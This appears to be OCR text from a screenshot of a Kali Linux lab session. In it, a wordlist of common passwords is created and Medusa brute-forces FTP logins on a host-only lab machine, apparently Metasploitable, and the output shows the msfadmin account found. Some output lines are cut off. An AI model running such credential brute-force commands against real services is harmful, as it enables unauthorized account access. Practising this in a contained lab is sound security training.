 Kali [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 2 0:17
cyber - Thunar
root@kali: /home
Session Actions Edit View Help
└─# echo -e "123456\nmsfadmin\nqwerty\npassword" > pass.txt
┌──(root㉿kali)-[/home]
└─# medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-21 00:11:24 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password
: msfadmin (1 of 4 complete)
2025-10-21 00:11:24 ACCOUNT FOUND: [ftp] Host: 192.168
2025-10-21 00:11:27 ACCOUNT CHECK: [ftp] Host: 192.168
fadmin (1 of 4 complete)
2025-10-21 00:11:27 ACCOUNT CHECK: [ftp] Host: 192.168
: 123456 (2 of 4 complete)
2025-10-21 00:11:27 ACCOUNT CHECK: [ftp] Host: 192.168
erty (2 of 4 complete)
2025-10-21 00:11:27 ACCOUNT CHECK: [ftp] Host: 192.168
3456 (3 of 4 complete)
2025-10-21 00:11:27 ACCOUNT CHECK: [ftp] Host: 192.168
ssword (4 of 4 complete)
2025-10-21 00:11:27 ACCOUNT CHECK: [ftp] Host: 192.168
23456 (1 of 4 complete)
2025-10-21 00:11:30 ACCOUNT CHECK: [ftp] Host: 192.168
sfadmin (2 of 4 complete)
2025-10-21 00:11:30 ACCOUNT CHECK: [ftp] Host: 192.168
assword (3 of 4 complete)
2025-10-21 00:11:30 ACCOUNT CHECK: [ftp] Host: 192.168
3456 (1 of 4 complete)
2025-10-21 00:11:30 ACCOUNT CHECK: [ftp] Host: 192.168
werty (4 of 4 complete)
/home/pass.txt [Read Only] - Mousepad
File Edit Search View Document Help
pass.txt users.txt simulando... m medusa
1 123456
2 msfadmin
3 qwerty
4 password
5